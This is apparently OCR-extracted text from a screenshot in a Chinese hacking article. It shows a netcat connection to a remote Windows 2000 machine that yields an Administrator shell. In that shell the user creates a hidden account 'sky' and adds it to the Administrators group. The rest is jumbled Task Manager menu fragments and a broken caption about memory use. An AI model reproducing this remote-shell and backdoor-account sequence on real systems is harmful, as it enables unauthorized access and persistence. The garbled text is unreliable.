 C:\Documents and Settings\shadow>cd g:\hacktool
C:\Documents and Settings\shadow>g:
G:\HackTool>nc .101.216 28876
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>net user sky sky /add
net user sky sky /add
命令成功完成。
C:\Documents and Settings\Administrator\桌面>net localgroup Administrators sk
/add
net localgroup Administrators sky /add
命令成功完成。
C:\Documents and Settings\Administrator\桌面>_
图 4
Windows 任务管理器
中可以清楚的看到内
存从 100 多 MB 直接飙
升到 500 多 MB，而且
Windows 任务管理器
文件(F) 选项(O) 查看(V) 关机(U) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用 CPU 使用记录